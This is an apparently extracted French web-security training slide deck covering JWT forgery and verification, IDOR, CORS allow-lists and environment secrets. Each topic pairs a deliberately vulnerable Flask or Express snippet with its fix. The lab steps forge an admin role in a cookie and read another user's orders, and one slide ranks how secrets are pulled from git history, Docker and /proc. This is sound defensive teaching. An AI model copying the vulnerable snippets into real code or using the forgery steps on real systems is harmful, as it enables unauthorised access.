
Formation
›
Jour 3
›
Section 1
›
JWT
LAB B · day-3/s1
Vérifier le jeton des deux côtés
Lab : day-3/s1. Cookie secu5d_auth, volontairement pas HttpOnly.
Front : ne plus croire le payload. Back : signature, algo, exp. Les deux, sinon l’API reste ouverte.
But : admin en trichant le cookie, puis fermer le front ET l’API.
Copyright Dercetech SRL 2026
https://training.dercetech.com
118 / 204

Slide 119
Formation
›
Jour 3
›
Section 1
›
JWT
LAB A · 15 min
Lire un JWT, sans magie
https://jwt.io · pas de backend
Contexte
· Un JWT est du Base64. jwt.io ne fait que le découper.
· Vous n’avez pas besoin du serveur pour lire le payload.
· Si le payload contient un rôle, c’est déjà trop d’infos côté client.
Coller le token, lire sub et role. Rien n’est secret là-dedans.
1. Ouvrir jwt.io. Coller le cookie session du lab.
2. Lire header.alg et payload.role.
3. Changer role casse la signature — sauf si le serveur ne vérifie pas.
Copyright Dercetech SRL 2026
https://training.dercetech.com
119 / 204

Slide 120
Formation
›
Jour 3
›
Section 1
›
JWT
LAB B · 90 min
Falsifier, puis sécuriser les deux étages
github.com/Dercetech/training-secu-5d · day-3/s1
Lab · day-3/s1 · dashboard JWT
Contexte
· Le cookie n’est pas HttpOnly. Vous le truquez dans DevTools. jwt.io.
· Le front lit role dans le payload. L’API aussi, sans vérifier la signature.
· Correctif : les deux étages. Masquer l’UI ne protège pas /users.
Vérifier le token côté front ET côté back. Les deux, pas l’un.
1. Cookie secu5d_auth → jwt.io. role: admin. Recharger /users.
2. Front : HttpOnly + demander au serveur si la session est admin.
3. Back : signature, algorithms=["HS256"], exp. Refuser le cookie truqué.
Copyright Dercetech SRL 2026
https://training.dercetech.com
120 / 204

Slide 121
Formation
›
Jour 3
›
Section 1
›
JWT
LAB · snippets
Décoder n’est pas vérifier
Vulnérable · Flask
payload = jwt.decode(
token,
options={"verify_signature": False},
)
if payload.get("role") == "admin":
return admin_panel()
Correctif · Flask · même idée en Express
payload = jwt.decode(
token, os.environ["JWT_SECRET"],
algorithms=["HS256"],
options={"require": ["exp", "sub"]},
)
# SECRET dans l'environnement. Jamais dans le JS.
Express : jwt.verify(token, secret, { algorithms: ['HS256'] }). Le header ne décide pas.
Copyright Dercetech SRL 2026
https://training.dercetech.com
121 / 204

Slide 122
Formation
›
Jour 3
›
Section 1
›
JWT
01 · claims
Une seule algo, des claims exigés
algorithms=["HS256"]
On ne croit pas le header. S’il dit none, on refuse.
sub
Qui est-ce. Sans sub, le token ne désigne personne.
exp
Sans exp, un token volé vit pour toujours.
Le header ne décide pas. Le serveur décide. L’UI non plus.
Copyright Dercetech SRL 2026
https://training.dercetech.com
122 / 204

Slide 123
Formation
›
Jour 3
›
Section 1
›
JWT
Checkpoint
Vous savez :
01
lire un JWT : signé ≠ chiffré
02
falsifier role=admin si la signature n’est pas vérifiée
03
vérifier avec une allow-list et un exp
Copyright Dercetech SRL 2026
https://training.dercetech.com
123 / 204

Slide 124
Formation
›
Jour 3
›
Section 1
›
JWT
Checkpoint
Vous savez :
01
lire un JWT : signé ≠ chiffré
Trois blobs Base64. Tout le monde lit le payload.
02
falsifier role=admin si la signature n’est pas vérifiée
Le JSON suffit. /admin répond 200.
03
vérifier avec une allow-list et un exp
Une algo, pas « ce que le header demande ». exp et sub obligatoires.
Copyright Dercetech SRL 2026
https://training.dercetech.com
124 / 204

Slide 125
Formation
›
Jour 3
›
Section 2
›
IDOR
SECTION 02
IDOR : la facture du voisin, puis un middleware
talk + lab · Express middleware · décorateur Flask
Copyright Dercetech SRL 2026
https://training.dercetech.com
125 / 204

Slide 126

Formation
›
Jour 3
›
Section 2
›
IDOR
02 · le mot
IDOR, lettre par lettre
Insecure
Pas de contrôle. Le serveur croit l’id que vous lui tendez.
Direct
Vous pointez l’objet vous-même : /documents/202. Pas un listing déjà filtré.
Object
Une commande, un document, une facture. Une ligne en base.
Reference
L’id. 42, 202, un uuid. La référence, pas l’objet.
Qui me tire la version IDOR de ce mug, dans Game of Crons ?
Copyright Dercetech SRL 2026
https://training.dercetech.com
126 / 204

Slide 127
Formation
›
Jour 3
›
Section 2
›
IDOR
02 · 1
Être loggé n’est pas avoir le droit sur CET id
VOUS
LE VOISIN
IDOR = Insecure Direct Object Reference. /orders/42.
Vous demandez 43. Si le serveur ne vérifie pas le propriétaire, vous lisez le voisin.
On ne recopie pas le WHERE dans chaque route. Un middleware. Un décorateur.
GET /orders/41
GET /orders/42
Copyright Dercetech SRL 2026
https://training.dercetech.com
127 / 204

Slide 128
Formation
›
Jour 3
›
Section 2
›
IDOR
LAB · 90 min
Incrémenter l’id, puis requireOwner
github.com/Dercetech/training-secu-5d · day-3/s2_01_idor
Lab · day-3/s2_01_idor · Flask + Express
Contexte
· Deux comptes, deux commandes. GET /api/orders/<id du voisin>.
· Correctif 1 : WHERE owner_id = moi. 404, pas 403.
· Correctif 2 : le sortir en middleware / décorateur. Toutes les routes y passent.
Lire le voisin. Scoper. Factoriser en middleware.
1. Compte B : GET /api/orders/<id de A>. Lire.
2. Ajouter owner_id. 404.
3. Express : requireUser, requireOwner. Flask : @require_user, @require_owner.
Copyright Dercetech SRL 2026
https://training.dercetech.com
128 / 204

Slide 129

Formation
›
Jour 3
›
Section 2
›
IDOR
LAB · day-3/s2
Alice ouvre /notes/203. C’est la note de Samir. Le serveur la sert.
Cherchez : un middleware Express, un décorateur Flask. Le bon check : le owner EST la personne qui demande.
La solution est à la page suivante. Essayez d’abord. Pas de spoil.
/unsecure/notes/203/ charge l’id. Ça ne prouve pas que vous y avez droit.
Copyright Dercetech SRL 2026
https://training.dercetech.com
129 / 204

Slide 130
Formation
›
Jour 3
›
Section 2
›
IDOR
LAB · Express
Middleware : auth, puis ownership
Express
function requireUser(req, res, next) {
const user = users.get(req.cookies.session);
if (!user) return res.status(401).json({ error: "auth" });
req.user = user;
next();
}
function requireOwner(req, res, next) {
const row = db.prepare(
"SELECT * FROM orders WHERE id = ? AND owner_id = ?"
).get(req.params.id, req.user.id);
if (!row) return res.status(404).json({ error: "not found" });
req.order = row;
next();
}
app.get("/api/orders/:id", requireUser, requireOwner, (req, res) => {
res.json(req.order);
});
Copyright Dercetech SRL 2026
https://training.dercetech.com
130 / 204

Slide 131
Formation
›
Jour 3
›
Section 2
›
IDOR
LAB · Flask
L’équivalent : deux décorateurs
Flask
from functools import wraps
def require_user(fn):
@wraps(fn)
def inner(*a, **k):
if g.user is None:
return jsonify(error="auth"), 401
return fn(*a, **k)
return inner
def require_owner(fn):
@wraps(fn)
def inner(oid, *a, **k):
row = db.execute(
"SELECT * FROM orders WHERE id = ? AND owner_id = ?",
(oid, g.user["id"]),
).fetchone()
if row is None:
return jsonify(error="not found"), 404
g.order = row
return fn(oid, *a, **k)
return inner
@app.get("/api/orders/<int:oid>")
@require_user
@require_owner
def get_order(oid):
return jsonify(g.order)
Copyright Dercetech SRL 2026
https://training.dercetech.com
131 / 204

Slide 132
Formation
›
Jour 3
›
Section 2
›
IDOR
02 · URL
200 n’est pas un fichier. C’est un paramètre.
La barre d’adresse · http://127.0.0.1:8033/unsecure/notes/200/
GET /unsecure/notes/200/
ressource ──┘ └── l'id. Un paramètre.
vous le changez : autre ligne.
Le navigateur n’ouvre pas un dossier « 200 ». Il envoie ce chiffre au serveur. C’est ça, un paramètre d’URL.
Copyright Dercetech SRL 2026
https://training.dercetech.com
132 / 204

Slide 133

Formation
›
Jour 3
›
Section 2
›
IDOR
02 · REST
:noteId — un segment d’URL, une variable
day-3/s2_01_idor. Express : /api/unsecure/notes/:noteId. Flask : /notes/<id>.
Le morceau entre les slash devient request.params.noteId. C’est le Direct Object Reference.
requireUser, loadDocument : la note est chargée. Le propriétaire, lui, n’est pas vérifié. Voilà l’IDOR.
Copyright Dercetech SRL 2026
https://training.dercetech.com
133 / 204

Slide 134


Formation
›
Jour 3
›
Section 2
›
IDOR
02 · Express
:noteId — Express lit le segment
app.get("/api/unsecure/notes/:noteId"). Les deux-points : c’est un paramètre, pas un dossier.
requireUser, loadDocument, puis response.json. Le owner, toujours pas.
À gauche : :noteId. À droite : loadDocument lit params.noteId. Toujours pas le owner.
Copyright Dercetech SRL 2026
https://training.dercetech.com
134 / 204

Slide 135
Formation
›
Jour 3
›
Section 2
›
IDOR
02 · Flask
<int:note_id> — Flask, même trou
python-flask · unsecure_note
@app.get("/api/unsecure/notes/<int:note_id>")
def unsecure_note(note_id: int):
auth_error = require_user()
if auth_error:
return auth_error
note = document_by_id(note_id)
if note is None:
return jsonify(ok=False, error="Note introuvable."), 404
return jsonify(
ok=True,
note=note,
warning="Le propriétaire de la note n'a pas été vérifié.",
)
<int:note_id> est le :noteId d’Express. Un argument de fonction. Pas une preuve de droit.
Copyright Dercetech SRL 2026
https://training.dercetech.com
135 / 204

Slide 136
Formation
›
Jour 3
›
Section 2
›
IDOR
Checkpoint
Vous savez :
01
expliquer IDOR, le mot
02
scoper avec owner_id, répondre 404
03
le sortir en middleware / décorateur
Copyright Dercetech SRL 2026
https://training.dercetech.com
136 / 204

Slide 137
Formation
›
Jour 3
›
Section 2
›
IDOR
Checkpoint
Vous savez :
01
expliquer IDOR, le mot
Insecure Direct Object Reference : l’id dans l’URL, sans vérifier que cet objet est à vous.
02
scoper avec owner_id, répondre 404
WHERE id = ? AND owner_id = ?. 403 donne l’annuaire.
03
le sortir en middleware / décorateur
Express : requireOwner. Flask : @require_owner. Une fois, toutes les routes.
Copyright Dercetech SRL 2026
https://training.dercetech.com
137 / 204

Slide 138
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
SECTION 03
CORS, secrets, headers, logging
hygiène du serveur · Flask et Express
Copyright Dercetech SRL 2026
https://training.dercetech.com
138 / 204

Slide 139
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · CORS
CORS n’est pas un firewall
client facing
server internal
ACAO
ALLOW-LIST
CORS dit au navigateur : tel JS a-t-il le droit de LIRE cette réponse.
Un POST simple part quand même. CORS n’empêche pas d’appeler le serveur.
Même mécanisme, deux étages : allow-list dans le code, ACAO sur le fil. Pas deux headers.
Header de réponse.
Ce que le navigateur lit.
Votre code.
Ce qui choisit la valeur.
Copyright Dercetech SRL 2026
https://training.dercetech.com
139 / 204

Slide 140
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · ACAO
ACAO : Access-Control-Allow-Origin
Header de RÉPONSE · ce que le navigateur lit
Access-Control-Allow-Origin: http://127.0.0.1:8034
# Network → la réponse de l'API, pas la page.
SERVER SIDE · ce qui l’écrit
# Express
cors({ origin: "http://127.0.0.1:8034" })
# Flask
CORS(app, origins=["http://127.0.0.1:8034"])
# À la main
res.setHeader("Access-Control-Allow-Origin", "http://127.0.0.1:8034")
Le navigateur lit ACAO et dit : ce JS-là a le droit de LIRE le body. Ce n’est pas l’auth. Ce n’est pas un firewall.
Copyright Dercetech SRL 2026
https://training.dercetech.com
140 / 204

Slide 141
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · allow-list
Allow-list : les origines que VOUS connaissez
Une chaîne
origin: "http://127.0.0.1:8034". Une front, une API.
Un tableau
Deux URLs, localhost et 127.0.0.1 comptent pour deux origines.
Jamais * + credentials
Cookies + étoile : le navigateur refuse, ou vous ouvrez tout.
Jamais recopier Origin
Renvoyer le header Origin tel quel = autoriser tout le monde, poliment.
L’allow-list remplit ACAO. Ce n’est pas un deuxième header. * dans ACAO = liste = tout le monde.
Copyright Dercetech SRL 2026
https://training.dercetech.com
141 / 204

Slide 142

Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · day-3/s03_01
Qui peut lire la réponse dans le navigateur ?
day-3/s03_01. Deux ports = deux origines. 8034, c’est vous. 8038, c’est l’autre.
Un script kiddie, ou un « founder » qui se fait un mashup avec VOTRE API. CORS le coupe.
Politique trop large vs liste explicite. CORS n’est pas l’auth.
Copyright Dercetech SRL 2026
https://training.dercetech.com
142 / 204

Slide 143
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s03_01
Deux origines. Une seule est à vous.
github.com/Dercetech/training-secu-5d · day-3/s03_01
Lab · day-3/s03_01 · origines
Contexte
· localhost:8034 et localhost:8038 : deux domaines, pour le navigateur.
· 8034 : votre app. 8038 : le mashup. Il se sert, il encaisse.
· Un middleware CORS. Allow-list. L’autre origine ne lit plus.
Appeler l’API depuis les deux ports. Couper 8038. Garder 8034.
1. Lancer le lab. Depuis 8034 : la réponse se lit. Depuis 8038 : aussi, trop large.
2. Poser le middleware. Allow-list : 8034 seulement.
3. Recharger 8038 : le JS ne lit plus. L’API, elle, tourne toujours.
Copyright Dercetech SRL 2026
https://training.dercetech.com
143 / 204

Slide 144
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · Express
Allow-list. Pas une étoile.
Vulnérable
app.use(cors({ origin: "*", credentials: true }));
// trop large. Le mashup sur :8038 lit tout.
Correctif · une chaîne, ou un tableau
app.use(cors({
origin: [
"http://127.0.0.1:8034",
"http://localhost:8034",
],
credentials: true,
}));
Ce tableau EST l’allow-list. cors() écrit ensuite ACAO = l’origine qui matche. Pas un autre header.
Copyright Dercetech SRL 2026
https://training.dercetech.com
144 / 204

Slide 145
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · Express
Le callback, si l’origine doit être dynamique
origin peut être une fonction · (origin, cb)
const ALLOWED = new Set([
"http://127.0.0.1:8034",
"http://localhost:8034",
]);
app.use(cors({
origin: (origin, cb) => cb(null, ALLOWED.has(origin)),
credentials: true,
}));
Preview deploys, plusieurs fronts. Pas obligatoire ici. cb = callback : vous répondez oui/non pour cette Origin-là.
Copyright Dercetech SRL 2026
https://training.dercetech.com
145 / 204

Slide 146
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · Flask
Même allow-list, Flask
Flask-CORS
from flask_cors import CORS
CORS(
app,
origins=["http://127.0.0.1:8034", "http://localhost:8034"],
supports_credentials=True,
)
# Jamais origins="*". Jamais refléter request.headers["Origin"].
Les origines que VOUS connaissez. 8038 n’y est pas. Le mashup se débrouille.
Copyright Dercetech SRL 2026
https://training.dercetech.com
146 / 204

Slide 147
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · secrets
Un secret dans le source est un secret public
Git photocopie. Un repo « privé », un stagiaire, un zip, un screenshot Discord : le mot de passe voyage.
process.env / os.environ : on sort le secret du fichier. On ne le chiffre pas. Le process le lit encore — le vôtre, et celui d’un plugin.
.env n’est pas un coffre. C’est « pas dans git ». Deux attaquants différents.
Copyright Dercetech SRL 2026
https://training.dercetech.com
147 / 204

Slide 148
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · secrets
Le source ne contient plus le mot de passe
Dans git · visible par tous ceux qui clonent
SECRET = "sk-live-93f…"
const secret = "changeme";
Hors git · le process le lit au démarrage
SECRET = os.environ["APP_SECRET"]
const secret = process.env.APP_SECRET;
Si quelqu’un exécute du code dans ce process, getenv() marche encore. Slide après le lab.
Copyright Dercetech SRL 2026
https://training.dercetech.com
148 / 204

Slide 149
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
LAB · s3_02_secrets
Deux routes. Une a besoin d’une variable d’environnement.
github.com/Dercetech/training-secu-5d · day-3/s3_02_secrets
Lab · day-3/s3_02_secrets · README d’abord
Contexte
· Une route répond. L’autre refuse : il manque APP_SECRET (ou le nom du README).
· Le README dit comment poser une envar. Pas de magie : export, .env local, pas de commit.
· Ensuite on discute : est-ce que ça suffit vraiment.
Faire répondre les deux routes. Lire le README. Ne pas committer le .env.
1. Lancer sans envar. Voir quelle route casse, et comment.
2. Lire README.md. Poser la variable. Relancer. Les deux routes répondent.
3. Ouvrir le source : plus de mot de passe. getenv, lui, le voit encore.
Copyright Dercetech SRL 2026
https://training.dercetech.com
149 / 204

Slide 150
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
HINT · Flask
Lire une envar, Flask
README · puis le process
# dans le shell, avant de lancer
export APP_SECRET=lab-only
# dans l'app
import os
secret = os.environ["APP_SECRET"] # KeyError si elle n'est pas là
secret = os.getenv("APP_SECRET") # None si elle n'est pas là
# optionnel : fichier .env local, jamais commité
# from dotenv import load_dotenv
# load_dotenv()
os.environ, c’est le process. Pas un fichier magique. Si vous n’avez pas export, Flask ne voit rien.
Copyright Dercetech SRL 2026
https://training.dercetech.com
150 / 204

Slide 151
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
HINT · Express
Lire une envar, Express
README · puis le process
# dans le shell, avant de lancer
export APP_SECRET=lab-only
# dans l'app
const secret = process.env.APP_SECRET; // undefined si elle n'est pas là
if (!secret) {
throw new Error("APP_SECRET manquante");
}
# optionnel : fichier .env local, jamais commité
# require("dotenv").config();
process.env, c’est le process Node. Même règle : export, ou dotenv. Pas dans git.
Copyright Dercetech SRL 2026
https://training.dercetech.com
151 / 204

Slide 152
Formation
›
Jour 3
›
Section 3
›
CORS, secrets, headers
03 · secrets
.env : ça décale l’attaquant. Ça ne l’arrête pas.
10 = trivial. 0 = il faut vraiment la machine, et encore.
10 dans le source, GitHub
git clone, Ctrl+F. Un script kiddie.
8 .env commité « une fois »
git log -p. L’historique ne ment pas.
7 code malveillant dans l’app
os.environ / getenv. RCE, plugin, note PHP : le process lit l’env.
5 Docker
compose.yml, docker inspect, l’image. Un cran au-dessus du repo.
3 le serveur
SSH, systemd, /proc/PID/environ. Il faut la boîte.
1 coffre + rotation
